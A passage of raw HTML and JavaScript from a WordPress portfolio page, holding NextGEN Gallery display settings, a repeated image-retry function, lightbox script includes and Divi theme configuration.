slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"705b8e6914b3e13d716e5a694bf31ffb","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_705b8e6914b3e13d716e5a694bf31ffb.wordpress_page_root = "https:\/\/jimpowlan.com\/latest-work\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_705b8e6914b3e13d716e5a694bf31ffb.captions_enabled = false;
galleries.gallery_7948c897d10fad1d5e90db59687aff74 = {"ID":"7948c897d10fad1d5e90db59687aff74","album_ids":[],"container_ids":["4"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"50","number_of_columns":"0","thumbnail_width":"160","thumbnail_height":"120","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"7948c897d10fad1d5e90db59687aff74","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_7948c897d10fad1d5e90db59687aff74.wordpress_page_root = "https:\/\/jimpowlan.com\/latest-work\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7948c897d10fad1d5e90db59687aff74.captions_enabled = false;
galleries.gallery_bd4033fde637562b54ade46514d05673 = {"ID":"bd4033fde637562b54ade46514d05673","album_ids":[],"container_ids":["1"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"50","number_of_columns":"0","thumbnail_width":"160","thumbnail_height":"120","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"bd4033fde637562b54ade46514d05673","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_bd4033fde637562b54ade46514d05673.wordpress_page_root = "https:\/\/jimpowlan.com\/latest-work\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_bd4033fde637562b54ade46514d05673.captions_enabled = false;
galleries.gallery_109e0cbd1c09b957a9ad27e68df4b9cd = {"ID":"109e0cbd1c09b957a9ad27e68df4b9cd","album_ids":[],"container_ids":["3"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"50","number_of_columns":"0","thumbnail_width":"160","thumbnail_height":"120","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"109e0cbd1c09b957a9ad27e68df4b9cd","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_109e0cbd1c09b957a9ad27e68df4b9cd.wordpress_page_root = "https:\/\/jimpowlan.com\/latest-work\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_109e0cbd1c09b957a9ad27e68df4b9cd.captions_enabled = false;
galleries.gallery_93801b1061235eb2280b6d92d646a21f = {"ID":"93801b1061235eb2280b6d92d646a21f","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":6,"number_of_columns":"0","thumbnail_width":"160","thumbnail_height":"120","show_all_in_lightbox":false,"ajax_pagination":"1","use_imagebrowser_effect":false,"template":"\/home\/jimpow\/public_html\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":200,"image_height":150,"widget_setting_title":"Click to visit gallery","widget_setting_before_widget":"<div id=\"ngg-images-3\" class=\"et_pb_widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widgettitle\">","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h4>","widget_setting_width":200,"widget_setting_height":150,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["217","226","181","216","215","26"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"93801b1061235eb2280b6d92d646a21f","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_93801b1061235eb2280b6d92d646a21f.wordpress_page_root = "https:\/\/jimpowlan.com\/latest-work\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/jimpowlan.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_93801b1061235eb2280b6d92d646a21f.captions_enabled = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.3" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.3" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.3" id="fancybox-2-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/jimpowlan.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/jimpowlan.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/jimpowlan.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c968f8b217","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"adffb0faec","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"140","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/jimpowlan.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#474747","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://jimpowlan.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=6.8.3" id="wtfdivi-user-js-js"></script>
</body>
</html>
